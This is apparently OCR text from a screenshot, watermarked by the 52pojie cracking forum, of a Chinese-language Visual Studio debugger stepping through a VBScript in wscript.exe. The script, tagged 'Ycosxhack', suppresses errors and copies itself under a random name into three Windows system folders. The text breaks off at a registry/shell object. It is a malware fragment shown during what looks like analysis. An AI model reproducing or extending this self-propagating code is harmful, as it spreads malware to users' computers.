 文件(F) 编辑(E) 视图(V) VAssistX 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
继续(C)
进程: [2512] wscript.exe 生命周期事件 线程: [2072] 线程 2072 堆栈帧: VBScript global code
'Ycosxhack [Y.X.H]
on error resume next
set fso=createobject("scripting.filesystemobject")
randomize
name=int(rnd*10000000+1)
temp=name
for i=0 to 2
set dir=fso.getspecialfolder(i)
fso.getfile(wscript.scriptfullname).copy(dir&"\"&name&".vbs")
next
'--------------------------------------------------------
set reg=createobject("wscript.shell")
吾爱破解论坛
www.52pojie.cn